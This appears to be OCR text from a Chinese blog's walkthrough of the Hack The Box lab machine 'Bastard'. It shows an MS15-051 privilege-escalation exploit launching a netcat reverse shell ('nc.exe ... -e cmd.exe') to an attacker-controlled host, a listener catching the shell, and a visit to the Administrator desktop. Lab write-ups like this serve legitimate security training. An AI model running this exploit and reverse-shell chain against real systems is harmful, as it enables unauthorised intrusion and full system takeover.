 dayu
restart-vm-
tools
mount-
shared-
folders
dayuBastard
impacket
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard × root@dayukali: ~/Desktop/dayuBastard ×
19/03/2017 12:42 �� 720 cron.php
13/02/2020 07:35 �� 55.296 dayu.exe
13/02/2020 09:09 �� 55.296 dayucertutil.exe
13/02/2020 07:57 �� 36 dayuxiyou.php
19/03/2017 12:43 �� <DIR> includes
19/03/2017 12:42 �� 529 index.php
19/03/2017 12:42 �� 1.717 INSTALL.mysql.txt
19/03/2017 12:42 �� 1.874 INSTALL.pgsql.txt
19/03/2017 12:42 �� 703 install.php
19/03/2017 12:42 �� 1.298 INSTALL.sqlite.txt
19/03/2017 12:42 �� 17.995 INSTALL.txt
19/03/2017 12:42 �� 18.092 LICENSE.txt
19/03/2017 12:42 �� 8.710 MAINTAINERS.txt
19/03/2017 12:43 �� <DIR> misc
19/03/2017 12:43 �� <DIR> modules
12/02/2020 07:30 �� 59.392 nc.exe
13/02/2020 07:23 �� 45.272 nc64.exe
19/03/2017 12:43 �� <DIR> profiles
19/03/2017 12:42 �� 5.382 README.txt
19/03/2017 12:42 �� 2.189 robots.txt
19/03/2017 12:43 �� <DIR> scripts
19/03/2017 12:43 �� <DIR> sites
19/03/2017 12:43 �� <DIR> themes
19/03/2017 12:42 �� 19.986 update.php
19/03/2017 12:42 �� 10.123 UPGRADE.txt
19/03/2017 12:42 �� 2.200 web.config
19/03/2017 12:42 �� 417 xmlrpc.php
26 File(s) 432.553 bytes
9 Dir(s) 30.807.740.416 bytes free
C:\inetpub\drupal-7.54>
C:\inetpub\drupal-7.54>
dayucertutil.exe "nc.exe 10.10.14.16 6006 -e cmd.exe"
C:\inetpub\drupal-7.54>
dayucertutil.exe "nc.exe 10.10.14.16 6006 -e cmd.exe"dayucertutil.exe "nc.exe 10
.10.14.16 6006 -e cmd.exe"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1660 created.
==============================
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard × root@dayukali: ~/Desktop/
root@dayukali:~/Desktop/dayuBastard# nc -vlp 6006
listening on [any] 6006 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 49322
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserve
C:\inetpub\drupal-7.54>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>
c:\Users\Administrator\Desktop>ls
dir
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of c:\Users\Administrator\Desktop
19/03/2017 07:33 �� <DIR> .
19/03/2017 07:33 �� <DIR> ..
19/03/2017 07:34 �� 32 root.txt.txt
1 File(s) 32 bytes
2 Dir(s) 30.807.740.416 bytes free
c:\Users\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745